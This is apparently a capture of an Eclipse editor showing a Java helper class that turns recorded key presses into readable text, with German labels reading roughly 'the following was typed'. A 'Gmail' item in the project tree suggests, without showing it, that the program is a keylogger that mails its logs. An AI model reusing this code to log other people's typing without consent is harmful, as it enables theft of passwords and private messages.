 eclipse-workspace - program/src/handlers/Utils.java - Eclipse IDE
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Package Explorer
Gmail
program
Shutdown
Main.java *Utils.java OrdnerErstellen.java
1 package handlers;
2
3 import java.awt.event.KeyEvent;
5
6 public final class Utils {
7 private Utils() {
8 }
9
10 public static String rawPrint(List<KeyStorage> storage) {
11 if(storage.isEmpty())
12 return "Es wurde keine Taste gedrückt";
13
14 StringBuilder sb = new StringBuilder();
15 sb.append("<br/> Gedrückte Tasten: <br/>");
16 for (KeyStorage keyStorage : storage) {
17 sb.append(keyStorage.toString() + System.lineSeparator());
18 }
19 return sb.toString();
20
21 }
22
23 public static String prettyPrint(List<KeyStorage> storage) {
24 if(storage.isEmpty())
25 return "Es wurde keine Taste gedrückt";
26
27 StringBuilder sb = new StringBuilder();
28 sb.append("<br/> Es wurde folgendes geschrieben: <br/>");
29
30 boolean[] caps = new boolean[256];
31 for (KeyStorage keyStorage : storage) {
32 caps[keyStorage.getKeyCode()] = keyStorage.isPressed();
33 String key = processKey(keyStorage.getKeyCode(), caps[KeyEvent.VK_SHIFT]);
34
35
36 if(keyStorage.isPressed()) {
37 if (caps[KeyEvent.VK_SHIFT]) {
38 sb.append(key.toUpperCase());
39 } else {
40 sb.append(key.toLowerCase());
41 }
42 }
43 }
44 return sb.toString();
45 }
46
Writable Smart Insert 26 : 9 : 644